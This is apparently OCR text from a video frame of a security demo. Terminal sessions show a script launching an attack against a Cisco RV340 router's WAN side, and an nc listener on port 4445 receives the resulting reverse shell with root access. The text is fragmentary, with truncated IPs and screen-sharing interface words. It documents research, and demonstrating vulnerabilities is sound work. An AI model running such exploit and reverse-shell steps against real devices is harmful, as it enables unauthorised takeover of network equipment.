 flashback ⚡ curl ipinfo.io/ip
14.207.68.210flashback ⚡ ./flashback_connects_VID
92.^C
flashback ⚡ ./flashback_connects_VIDEO.py .
92.235
[x] Flashback_connects
[*] Launching attack against Cisco RV340 WAN
[*] Service is up, ready to go!
[*] Attempt!
Radek Domanski
[ec2-user@ip-172-31-22-255 ~]$ curl ipinfo.io/ip
(reverse-i-search)`curl': ^Crl ipinfo.io/ip
[ec2-user@ip-172-31-22-255 ~]$ nc -lvknp 4445
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from .92.235.
Ncat: Connection from .92.235:43083.
id
uid=0(root) gid=0(root)
uname -a
You are screen sharing
Stop Share